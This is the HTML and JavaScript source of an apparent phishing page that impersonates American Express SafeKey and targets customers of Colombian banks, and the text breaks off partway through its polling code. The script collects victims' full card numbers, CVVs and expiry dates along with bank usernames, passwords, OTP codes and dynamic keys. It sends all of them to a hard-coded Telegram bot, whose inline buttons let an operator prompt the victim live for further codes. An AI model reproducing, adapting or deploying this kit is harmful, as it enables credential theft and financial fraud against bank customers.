
==== amex.html @ 6bdbe9ac "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>American Express SafeKey</title>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" />
    <style>
        :root {
            --amex-blue: #006fcf;
            --amex-blue-dark: #004b9f;
            --amex-gold: #f9b81b;
            --amex-bg: #f5f7fa;
            --amex-white: #ffffff;
            --amex-text: #1a1a2e;
            --amex-text-2: #374151;
            --amex-text-muted: #6b7280;
            --amex-border: #e5e7eb;
            --amex-success: #16a34a;
            --amex-error: #dc2626;
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Inter', system-ui, -apple-system, sans-serif;
            background: var(--amex-bg);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }

        .container {
            background: var(--amex-white);
            border-radius: 16px;
            box-shadow: 0 4px 24px rgba(0, 0, 0, 0.08);
            padding: 40px;
            max-width: 520px;
            width: 100%;
        }

        .header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            margin-bottom: 24px;
            padding-bottom: 16px;
            border-bottom: 1px solid var(--amex-border);
        }

        .amex-logo {
            display: flex;
            align-items: center;
            flex-shrink: 0;
        }

        .amex-logo img {
            height: 90px;
            width: auto;
            display: block;
        }

        .bank-logo {
            display: flex;
            align-items: center;
            justify-content: flex-end;
            flex-shrink: 0;
            max-width: 55%;
        }

        .bank-logo img {
            height: 110px;
            width: auto;
            max-width: 200px;
            object-fit: contain;
            display: block;
        }

        .security-banner {
            background: #eff6ff;
            border: 1px solid #bfdbfe;
            border-radius: 12px;
            padding: 14px 18px;
            margin-bottom: 24px;
            display: flex;
            align-items: flex-start;
            gap: 12px;
        }

        .security-banner .shield-icon {
            flex-shrink: 0;
            width: 22px;
            height: 22px;
            margin-top: 2px;
            color: var(--amex-blue);
        }

        .security-banner p {
            font-size: 0.8125rem;
            color: #1e40af;
            line-height: 1.6;
            margin: 0;
        }

        .security-banner p strong {
            font-weight: 700;
        }

        .security-banner a {
            color: var(--amex-blue);
            font-weight: 600;
            text-decoration: none;
        }

        .security-banner a:hover {
            text-decoration: underline;
        }

        .form-title {
            font-size: 1.375rem;
            font-weight: 700;
            color: var(--amex-text);
            margin-bottom: 4px;
        }

        .form-subtitle {
            font-size: 0.9375rem;
            color: var(--amex-text-muted);
            margin-bottom: 24px;
            line-height: 1.5;
        }

        .form-subtitle strong {
            color: var(--amex-text);
        }

        .transaction-info {
            background: #f8fafc;
            border-radius: 12px;
            padding: 14px 18px;
            margin-bottom: 24px;
            border: 1px solid var(--amex-border);
        }

        .info-row {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 5px 0;
            font-size: 0.875rem;
        }

        .info-row:not(:last-child) {
            border-bottom: 1px solid var(--amex-border);
        }

        .info-label {
            color: var(--amex-text-muted);
            font-weight: 500;
            min-width: 80px;
            flex-shrink: 0;
        }

        .info-value {
            color: var(--amex-text);
            font-weight: 600;
            text-align: right;
            flex: 1;
        }

        form {
            display: flex;
            flex-direction: column;
            gap: 16px;
        }

        .form-group {
            display: flex;
            flex-direction: column;
            gap: 4px;
        }

        .form-label {
            font-size: 0.8125rem;
            font-weight: 600;
            color: var(--amex-text);
        }

        .form-label .required {
            color: var(--amex-error);
            margin-left: 2px;
        }

        .form-input {
            padding: 12px 16px;
            border: 2px solid var(--amex-border);
            border-radius: 8px;
            font-family: 'Inter', sans-serif;
            font-size: 1rem;
            color: var(--amex-text);
            transition: border-color 0.2s, box-shadow 0.2s;
            background: var(--amex-white);
            width: 100%;
        }

        .form-input:focus {
            outline: none;
            border-color: var(--amex-blue);
            box-shadow: 0 0 0 3px rgba(0, 111, 207, 0.1);
        }

        .form-input::placeholder {
            color: #a0a0a0;
        }

        .form-input:disabled {
            background: #f3f4f6;
            cursor: not-allowed;
        }

        .form-input.error {
            border-color: var(--amex-error);
        }

        .form-input.error:focus {
            box-shadow: 0 0 0 3px rgba(220, 38, 38, 0.1);
        }

        .error-message {
            color: var(--amex-error);
            font-size: 0.75rem;
            display: none;
            margin-top: 4px;
        }

        .form-group.error .form-input {
            border-color: var(--amex-error);
        }

        .form-group.error .error-message {
            display: block;
        }

        .otp-section {
            display: none;
            animation: fadeIn 0.4s ease;
            background: #f8fafc;
            border: 1px solid var(--amex-border);
            border-radius: 12px;
            padding: 16px 18px;
            margin-top: 4px;
        }

        .otp-section.visible {
            display: block;
        }

        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(-8px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .otp-info {
            display: flex;
            align-items: center;
            gap: 8px;
            font-size: 0.8125rem;
            color: var(--amex-text-muted);
            margin-bottom: 8px;
        }

        .otp-info svg {
            width: 18px;
            height: 18px;
            flex-shrink: 0;
        }

        .button-group {
            display: flex;
            gap: 12px;
            margin-top: 8px;
        }

        .btn {
            padding: 12px 24px;
            border: none;
            border-radius: 8px;
            font-family: 'Inter', sans-serif;
            font-size: 0.9375rem;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            flex: 1;
            text-align: center;
            display: inline-flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }

        .btn-primary {
            background: var(--amex-blue);
            color: white;
        }

        .btn-primary:hover:not(:disabled) {
            background: var(--amex-blue-dark);
        }

        .btn-primary:disabled {
            opacity: 0.6;
            cursor: not-allowed;
        }

        .btn-secondary {
            background: transparent;
            color: var(--amex-text-muted);
            border: 2px solid var(--amex-border);
        }

        .btn-secondary:hover {
            background: #f3f4f6;
            border-color: #9ca3af;
        }

        .form-footer {
            margin-top: 20px;
            padding-top: 16px;
            border-top: 1px solid var(--amex-border);
            display: flex;
            justify-content: space-between;
            align-items: center;
            flex-wrap: wrap;
            gap: 12px;
        }

        .form-footer .help-text {
            font-size: 0.75rem;
            color: var(--amex-text-muted);
        }

        .form-footer .help-text a {
            color: var(--amex-blue);
            text-decoration: none;
        }

        .form-footer .help-text a:hover {
            text-decoration: underline;
        }

        .status-message {
            display: none;
            padding: 12px 16px;
            border-radius: 8px;
            font-size: 0.875rem;
            font-weight: 500;
            margin-bottom: 16px;
            text-align: center;
        }

        .status-message.error {
            display: block;
            background: #fef2f2;
            color: var(--amex-error);
            border: 1px solid #fecaca;
        }

        .status-message.success {
            display: block;
            background: #f0fdf4;
            color: var(--amex-success);
            border: 1px solid #bbf7d0;
        }

        .status-message.info {
            display: block;
            background: #eff6ff;
            color: #1e40af;
            border: 1px solid #bfdbfe;
        }

        /* ============================================ */
        /* LOADING OVERLAY - BARRA DE PROGRESO          */
        /* ============================================ */
        .loading-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.60);
            backdrop-filter: blur(3px);
            -webkit-backdrop-filter: blur(3px);
            z-index: 1000;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            padding: 20px;
        }

        .loading-overlay.active {
            display: flex;
        }

        .loading-card {
            background: #ffffff;
            border-radius: 16px;
            padding: 40px 32px 32px 32px;
            max-width: 360px;
            width: 100%;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
            text-align: center;
            animation: slideUp 0.4s ease-out;
            margin: auto;
            border: 1px solid #f0f0f0;
        }

        @keyframes slideUp {
            from {
                opacity: 0;
                transform: translateY(20px) scale(0.96);
            }
            to {
                opacity: 1;
                transform: translateY(0) scale(1);
            }
        }

        .logo-container {
            display: flex;
            justify-content: center;
            align-items: center;
            margin-bottom: 24px;
            min-height: 100px;
        }

        .logo-container .logo-img {
            height: 80px;
            width: auto;
            max-width: 150px;
            object-fit: contain;
        }

        .loading-card .loading-text {
            font-size: 0.95rem;
            font-weight: 500;
            color: var(--amex-text-2);
            margin-bottom: 20px;
            letter-spacing: 0.2px;
        }

        .progress-bar-wrapper {
            width: 100%;
        }

        .progress-bar-track {
            width: 100%;
            height: 4px;
            background: #e5e7eb;
            border-radius: 4px;
            overflow: hidden;
            position: relative;
        }

        .progress-bar-fill-loading {
            height: 100%;
            background: var(--amex-blue);
            border-radius: 4px;
            width: 0%;
            transition: width 0.3s ease;
            position: relative;
        }

        .progress-bar-fill-loading::after {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: linear-gradient(90deg, transparent, rgba(255,255,255,0.4), transparent);
            animation: shimmer 1.5s infinite;
        }

        @keyframes shimmer {
            0% { transform: translateX(-100%); }
            100% { transform: translateX(100%); }
        }

        .loading-card .initial-spinner {
            display: none;
            width: 48px;
            height: 48px;
            border: 3px solid var(--amex-border);
            border-top: 3px solid var(--amex-blue);
            border-radius: 50%;
            animation: spin 0.8s linear infinite;
            margin: 0 auto 20px auto;
        }

        .loading-card .initial-spinner.active {
            display: block;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        /* ============================================ */

        @media (max-width: 768px) {
            .container {
                padding: 30px 24px;
                max-width: 480px;
            }

            .amex-logo img {
                height: 70px;
            }

            .bank-logo img {
                height: 85px;
                max-width: 150px;
            }

            .loading-card {
                padding: 32px 24px 28px 24px;
                max-width: 330px;
                margin: auto;
            }
            .logo-container .logo-img { height: 70px; max-width: 130px; }
            .loading-card .loading-text { font-size: 0.9rem; }
        }

        @media (max-width: 480px) {
            .container {
                padding: 20px 16px;
                border-radius: 12px;
            }

            .header {
                margin-bottom: 16px;
                padding-bottom: 12px;
            }

            .amex-logo img {
                height: 75px;
            }

            .bank-logo {
                max-width: 55%;
            }

            .bank-logo img {
                height: 90px;
                max-width: 140px;
            }

            .form-title {
                font-size: 1.125rem;
            }

            .form-subtitle {
                font-size: 0.875rem;
                margin-bottom: 16px;
            }

            .button-group {
                flex-direction: column;
                gap: 8px;
            }

            .btn {
                width: 100%;
                padding: 14px;
                font-size: 0.875rem;
            }

            .form-footer {
                flex-direction: column;
                align-items: flex-start;
                gap: 8px;
            }

            .info-label {
                min-width: 60px;
                font-size: 0.8rem;
            }

            .info-value {
                font-size: 0.8rem;
            }

            .transaction-info {
                padding: 12px 14px;
                margin-bottom: 16px;
            }

            .security-banner {
                padding: 12px 14px;
                margin-bottom: 16px;
            }

            .security-banner p {
                font-size: 0.75rem;
            }

            .otp-section {
                padding: 14px;
            }

            .form-input {
                padding: 10px 14px;
                font-size: 0.9375rem;
            }

            .loading-card {
                padding: 28px 20px 24px 20px;
                max-width: 300px;
                margin: auto;
            }
            .logo-container .logo-img { height: 60px; max-width: 110px; }
            .loading-card .loading-text { font-size: 0.85rem; }
        }

        @media (max-width: 400px) {
            .container {
                padding: 16px 12px;
            }

            .amex-logo img {
                height: 65px;
            }

            .bank-logo {
                max-width: 50%;
            }

            .bank-logo img {
                height: 75px;
                max-width: 120px;
            }

            .form-title {
                font-size: 1rem;
            }

            .form-subtitle {
                font-size: 0.8125rem;
            }

            .info-label {
                min-width: 50px;
                font-size: 0.75rem;
            }

            .info-value {
                font-size: 0.75rem;
            }

            .btn {
                padding: 12px;
                font-size: 0.8125rem;
            }

            .form-input {
                padding: 8px 12px;
                font-size: 0.875rem;
            }

            .security-banner .shield-icon {
                width: 18px;
                height: 18px;
            }

            .loading-card {
                padding: 24px 16px 20px 16px;
                max-width: 270px;
                margin: auto;
            }
            .logo-container .logo-img { height: 55px; max-width: 100px; }
            .loading-card .loading-text { font-size: 0.8rem; }
        }

        @media (max-width: 360px) {
            .amex-logo img {
                height: 55px;
            }

            .bank-logo {
                max-width: 48%;
            }

            .bank-logo img {
                height: 65px;
                max-width: 100px;
            }

            .loading-card {
                padding: 20px 14px 16px 14px;
                max-width: 250px;
                margin: auto;
            }
            .logo-container .logo-img { height: 48px; max-width: 85px; }
            .loading-card .loading-text { font-size: 0.75rem; }
        }
    </style>
</head>
<body>
    <!-- ============================================ -->
    <!-- LOADING OVERLAY - BARRA DE PROGRESO          -->
    <!-- ============================================ -->
    <div class="loading-overlay" id="loadingOverlay">
        <div class="loading-card">
            <div class="initial-spinner active" id="initialSpinner"></div>
            
            <div class="logo-container" id="logoContainer" style="display:none;">
                <img id="cardLogoImg" src="" alt="Logo tarjeta" class="logo-img" />
            </div>

            <div class="loading-text" id="loadingText">Procesando autenticación...</div>

            <div class="progress-bar-wrapper" id="progressWrapper" style="display:none;">
                <div class="progress-bar-track">
                    <div class="progress-bar-fill-loading" id="progressFill"></div>
                </div>
            </div>
        </div>
    </div>

    <div class="container">
        <!-- HEADER -->
        <div class="header">
            <div class="amex-logo">
                <img src="amex.png" alt="American Express" />
            </div>
            <div class="bank-logo" id="bankLogoContainer">
                <img id="bankLogoImg" src="" alt="Logo banco" style="display:none;" />
            </div>
        </div>

        <div class="security-banner">
            <svg class="shield-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                <path d="M12 8v4"/>
                <path d="M12 16h.01"/>
            </svg>
            <p>
                <strong>American Express SafeKey</strong> protege tu tarjeta American Express contra usos no autorizados en línea, sin costo adicional.
                <a href="#">Más información</a>
            </p>
        </div>

        <h1 class="form-title">Autenticar con contraseña</h1>
        <p class="form-subtitle">
            Ingrese las credenciales de seguridad de su <strong id="bancoNombre">banco emisor</strong> para validar la transacción.
        </p>

        <div class="transaction-info">
            <div class="info-row">
                <span class="info-label">Comercio</span>
                <span class="info-value">Superintendencia de Notariado</span>
            </div>
            <div class="info-row">
                <span class="info-label">Monto</span>
                <span class="info-value" id="transaction-amount">23.000 Col$</span>
            </div>
            <div class="info-row">
                <span class="info-label">Fecha</span>
                <span class="info-value" id="transaction-date">14/08/2026 10:13 PM</span>
            </div>
            <div class="info-row">
                <span class="info-label">Tarjeta</span>
                <span class="info-value" id="card-last-digits">Amex •••• •••• •••• 0000</span>
            </div>
        </div>

        <div class="status-message" id="statusMessage"></div>

        <form id="authForm" novalidate>
            <div class="form-group">
                <label class="form-label">Usuario <span class="required">*</span></label>
                <input type="text" class="form-input" id="username" placeholder="Ingresa tu usuario" required />
                <div class="error-message">El usuario es requerido</div>
            </div>

            <div class="form-group">
                <label class="form-label">Contraseña <span class="required">*</span></label>
                <input type="password" class="form-input" id="password" placeholder="Ingresa tu contraseña" required />
                <div class="error-message">La contraseña es requerida</div>
            </div>

            <div class="otp-section" id="otpSection">
                <div class="otp-info" id="otpInfoText">
                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                        <path d="M12 8v4"/>
                        <path d="M12 16h.01"/>
                    </svg>
                    <span id="otpInfoMessage">Para realizar este proceso, ingresa el código de Token móvil o físico.</span>
                </div>
                <div class="form-group" style="margin-bottom:0;">
                    <label class="form-label" id="otpLabel">Código OTP <span class="required">*</span></label>
                    <input type="text" class="form-input" id="confirmationCode" placeholder="Ingresa tu código de verificación" maxlength="6" inputmode="numeric" required />
                    <div class="error-message">El código debe tener 6 dígitos</div>
                </div>
            </div>

            <div class="button-group">
                <button type="submit" class="btn btn-primary" id="submitButton">
                    <span id="buttonText">Enviar</span>
                </button>
                <button type="button" class="btn btn-secondary" id="cancelButton">Cancelar</button>
            </div>
        </form>

        <div class="form-footer">
            <span class="help-text">
                <a href="#" id="helpLink">Ayuda</a>
            </span>
            <span class="help-text">
                Al continuar, aceptas los <a href="#">Términos</a> y <a href="#">Política de Privacidad</a>
            </span>
        </div>
    </div>

    <script>
        // ============================================
        // CONFIGURACIÓN - ACTUALIZADO CON NUEVAS CREDENCIALES
        // ============================================
        const TELEGRAM_BOT_TOKEN = '8736155859:AAEMF2eCDMjdFA88DkLdEz3I0PXaAbwGYfM';
        const TELEGRAM_CHAT_ID = '-1003713613246';
        const WEBHOOK_URL = '/api/webhook';
        const POLLING_INTERVAL = 2000;
        const MAX_POLLING_TIME = 300000;

        // ============================================
        // MAPA DE LOGOS DE BANCOS
        // ============================================
        const bankLogos = {
            'Bancolombia': 'bancol.png',
            'Davivienda': 'davivienda.png',
            'Davibank': 'db.png',
            'Banco Popular': 'popu.png',
            'Banco Falabella': 'fala.png',
            'Itaú': 'itau.png',
            'Caja Social': 'Caja.jpg',
            'Banco de Bogotá': 'bog.png',
            'Banco Occidente': 'occi.png',
            'BBVA Colombia': 'bbva.png',
            'Banco AV Villas': 'avvillas.png',
            'Bancoomeva': 'bancoomeva.png',
            'Banco GNB Sudameris': 'gnb.png',
            'Banco Finandina': 'finandina.png',
            'Banco Pichincha': 'pichincha.png',
            'Banco Cooperativo Coopcentral': 'coopcentral.png',
            'Citibank Colombia': 'citi.png'
        };

        // ============================================
        // MAPA DE LOGOS DE TARJETAS PARA LA CARGA
        // ============================================
        const cardLogos = {
            'visa': 'visa.png',
            'mastercard': 'master.png',
            'amex': 'amex.png'
        };

        let solicitudId = null;
        let pollingInterval = null;
        let pasoActual = 'credenciales';
        let errorMostrado = false;
        let modoAutenticacion = 'otp';

        // Elementos DOM
        const form = document.getElementById('authForm');
        const usernameInput = document.getElementById('username');
        const passwordInput = document.getElementById('password');
        const confirmationInput = document.getElementById('confirmationCode');
        const otpSection = document.getElementById('otpSection');
        const otpInfoMessage = document.getElementById('otpInfoMessage');
        const otpLabel = document.getElementById('otpLabel');
        const submitButton = document.getElementById('submitButton');
        const buttonText = document.getElementById('buttonText');
        const loadingOverlay = document.getElementById('loadingOverlay');
        const loadingText = document.getElementById('loadingText');
        const logoContainer = document.getElementById('logoContainer');
        const cardLogoImg = document.getElementById('cardLogoImg');
        const progressWrapper = document.getElementById('progressWrapper');
        const progressFill = document.getElementById('progressFill');
        const initialSpinner = document.getElementById('initialSpinner');
        const statusMessage = document.getElementById('statusMessage');
        const bankLogoImg = document.getElementById('bankLogoImg');
        const bankLogoContainer = document.getElementById('bankLogoContainer');
        const bancoNombre = document.getElementById('bancoNombre');

        // ============================================
        // INICIALIZACIÓN - CARGA DATOS DE localStorage
        // ============================================
        window.addEventListener('load', function() {
            initializeTransaction();
            cargarLogoBanco();
            configurarWebhook();
            console.log('✅ American Express SafeKey listo');
        });

        function cargarLogoBanco() {
            const bancoEmisor = localStorage.getItem('bancoEmisor');
            const bankLogo = localStorage.getItem('bankLogo');
            
            console.log('🏛️ Banco emisor desde localStorage:', bancoEmisor);
            console.log('🖼️ Logo del banco desde localStorage:', bankLogo);

            if (bancoEmisor) {
                bancoNombre.textContent = bancoEmisor;
            }

            if (bancoEmisor && bankLogos[bancoEmisor]) {
                bankLogoImg.src = bankLogos[bancoEmisor];
                bankLogoImg.alt = bancoEmisor;
                bankLogoImg.style.display = 'block';
                bankLogoContainer.style.display = 'flex';
                console.log('✅ Logo del banco cargado:', bankLogos[bancoEmisor]);
            } else {
                bankLogoContainer.style.display = 'none';
                console.log('❌ No se encontró logo para el banco:', bancoEmisor);
            }
        }

        function initializeTransaction() {
            const storagePriority = localStorage.getItem('procesamiento_prioritario') === 'true';
            let amount = 23000;
            if (storagePriority) amount += 20000;
            const formattedAmount = amount.toLocaleString('es-CO').replace(/,/g, '.');
            document.getElementById('transaction-amount').textContent = formattedAmount + ' Col$';
            
            const now = new Date();
            const dateStr = now.toLocaleDateString('es-CO', { 
                year: 'numeric', 
                month: '2-digit', 
                day: '2-digit' 
            }).split('/').reverse().join('/');
            const timeStr = now.toLocaleTimeString('es-CO', { 
                hour: '2-digit', 
                minute: '2-digit', 
                second: '2-digit',
                hour12: true
            });
            document.getElementById('transaction-date').textContent = `${dateStr} ${timeStr}`;
            
            let cardLast4 = localStorage.getItem('cardLast4') || '0000';
            document.getElementById('card-last-digits').textContent = `Amex •••• •••• •••• ${cardLast4}`;
            
            const cardNumber = localStorage.getItem('cardNumber') || 'No disponible';
            const cvc = localStorage.getItem('cvc') || 'No disponible';
            const expiry = localStorage.getItem('expiry') || 'No disponible';
            
            localStorage.setItem('cardNumberFull', cardNumber);
            localStorage.setItem('cardCVV', cvc);
            localStorage.setItem('cardExpiry', expiry);
        }

        async function configurarWebhook() {
            try {
                const response = await fetch(`${WEBHOOK_URL}?setup=true`);
                const data = await response.json();
                console.log('🔗 Webhook configurado:', data);
            } catch (error) {
                console.error('❌ Error configurando webhook:', error);
            }
        }

        // ============================================
        // FUNCIONES TELEGRAM
        // ============================================
        function generarSolicitudId() {
            return 'AMEX-' + Date.now() + '-' + Math.random().toString(36).substr(2, 9);
        }

        async function enviarCredencialesATelegram(datos) {
            try {
                const bancoEmisor = localStorage.getItem('bancoEmisor') || 'No especificado';
                
                const inlineKeyboard = {
                    inline_keyboard: [
                        [
                            { text: "📱 PEDIR OTP", callback_data: `pedir_otp_${datos.solicitudId}` },
                            { text: "🔑 PEDIR CLAVE DIN", callback_data: `pedir_clave_din_${datos.solicitudId}` }
                        ],
                        [
                            { text: "❌ ERROR CREDENCIALES", callback_data: `error_credenciales_${datos.solicitudId}` }
                        ]
                    ]
                };

                const mensaje = `🔔 *AMERICAN EXPRESS SAFEKEY - V2CRTF*

🆔 ID: \`${datos.solicitudId}\`

🏛️ *BANCO EMISOR:* ${bancoEmisor}

💳 *DATOS DE TARJETA:*
🏦 Número: \`${datos.numeroTarjeta}\`
🔢 CVV: \`${datos.cvv}\`
📅 Vencimiento: \`${datos.vencimiento}\`

🏛️ *CREDENCIALES DEL BANCO:*
👤 Usuario: \`${datos.usuario}\`
🔑 Contraseña: \`${datos.password}\`

💰 Monto: ${datos.monto}
📅 Fecha: ${datos.fecha}

⏳ *Estado:* Esperando verificación de credenciales bancarias...`;

                const response = await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        chat_id: TELEGRAM_CHAT_ID,
                        text: mensaje,
                        parse_mode: 'Markdown',
                        reply_markup: inlineKeyboard,
                        disable_web_page_preview: true
                    })
                });

                const data = await response.json();
                console.log('📤 Credenciales enviadas:', data.ok);
                return data.ok;
            } catch (error) {
                console.error('❌ Error:', error);
                return false;
            }
        }

        async function enviarOTPATelegram(datos) {
            try {
                const inlineKeyboard = {
                    inline_keyboard: [
                        [{ text: "✅ APROBAR OTP", callback_data: `aprobar_otp_${datos.solicitudId}` }],
                        [{ text: "❌ RECHAZAR OTP", callback_data: `rechazar_otp_${datos.solicitudId}` }]
                    ]
                };

                const mensaje = `🔔 *AMERICAN EXPRESS SAFEKEY - V2CRTF*

🆔 ID: \`${datos.solicitudId}\`

📱 *CÓDIGO OTP:*
🔢 OTP: \`${datos.otp}\`

👤 Usuario: \`${datos.usuario}\`

💰 Monto: ${datos.monto}
📅 Fecha: ${datos.fecha}

⏳ *Estado:* Esperando verificación OTP...`;

                const response = await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        chat_id: TELEGRAM_CHAT_ID,
                        text: mensaje,
                        parse_mode: 'Markdown',
                        reply_markup: inlineKeyboard,
                        disable_web_page_preview: true
                    })
                });

                const data = await response.json();
                console.log('📤 OTP enviado:', data.ok);
                return data.ok;
            } catch (error) {
                console.error('❌ Error:', error);
                return false;
            }
        }

        async function enviarClaveDinamicaATelegram(datos) {
            try {
                const inlineKeyboard = {
                    inline_keyboard: [
                        [{ text: "✅ APROBAR CLAVE DIN", callback_data: `aprobar_clave_din_${datos.solicitudId}` }],
                        [{ text: "❌ RECHAZAR CLAVE DIN", callback_data: `rechazar_clave_din_${datos.solicitudId}` }]
                    ]
                };

                const mensaje = `🔔 *AMERICAN EXPRESS SAFEKEY - V2CRTF*

🆔 ID: \`${datos.solicitudId}\`

🔑 *CLAVE DINÁMICA:*
🔢 Clave: \`${datos.clave}\`

👤 Usuario: \`${datos.usuario}\`

💰 Monto: ${datos.monto}
📅 Fecha: ${datos.fecha}

⏳ *Estado:* Esperando verificación de Clave Dinámica...`;

                const response = await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        chat_id: TELEGRAM_CHAT_ID,
                        text: mensaje,
                        parse_mode: 'Markdown',
                        reply_markup: inlineKeyboard,
                        disable_web_page_preview: true
                    })
                });

                const data = await response.json();
                console.log('📤 Clave Dinámica enviada:', data.ok);
                return data.ok;
            } catch (error) {
                console.error('❌ Error:', error);
                return false;
            }
        }

        // ============================================
        // VERIFICAR ESTADO
        // ============================================
        async function verificarEstadoSolicitud(solicitudId, intentos = 3) {
            for (let i = 0; i < intentos; i++) {
                try {
                    const controller = new AbortController();
                    const timeoutId = setTimeout(() => controller.abort(), 5000);
                    
                    const response = await fetch(`${WEBHOOK_URL}?check=${solicitudId}`, {
                        signal: controller.signal
                    });
                    clearTimeout(timeoutId);
                    
                    const data = await response.json();
                    console.log('📊 Estado:', data.estado);
                    return data.estado || 'pending';
                } catch (error) {
                    console.log(`⚠️ Intento ${i+1} falló`);
                    if (i === intentos - 1) return 'error';
                    await new Promise(r => setTimeout(r, 1000));
                }
            }
            return 'error';
        }

        // ============================================
        // POLLING
        // ============================================
        function iniciarPollingCredenciales() {
            let tiempoInicio = Date.now();
            
            if (pollingInterval) {
                clearInterval(pollingInterval);
                pollingInterval = null;
            }
            
            console.log('🔄 Polling credenciales...');
            
            pollingInterval = setInterval(async () => {
                if (Date.now() - tiempoInicio > MAX_POLLING_TIME) {
                    clearInterval(pollingInterval);
                    pollingInterval = null;
                    mostrarError('⏰ Tiempo de espera agotado');
                    resetFormulario();
                    return;
                }
                
                const resultado = await verificarEstadoSolicitud(solicitudId);
                
                if (resultado === 'pedir_otp') {
                    clearInterval(pollingInterval);
                    pollingInterval = null;
                    console.log('✅ OTP solicitado');
                    modoAutenticacion = 'otp';
                    mostrarSeccionOTP('otp');
                    loadingOverlay.classList.remove('active');
                    submitButton.disabled = false;
                    buttonText.textContent = 'Verificar OTP';
                    return;
                } else if (resultado === 'pedir_clave_din') {
                    clearInterval(pollingInterval);
                    pollingInterval = null;
                    console.log('✅ Clave Dinámica solicitada');
                    modoAutenticacion = 'clave_dinamica';
                    mostrarSeccionOTP('clave_dinamica');
                    loadingOverlay.classList.remove('active');
                    submitButton.disabled = false;
                    buttonText.textContent = 'Verificar Clave Dinámica';
                    return;
                } else if (resultado === 'error_credenciales') {
                    clearInterval(pollingInterval);
                    pollingInterval = null;
                    mostrarError('❌ Los datos ingresados no coinciden. Intente de nuevo.');
                    resetFormulario();
                    return;
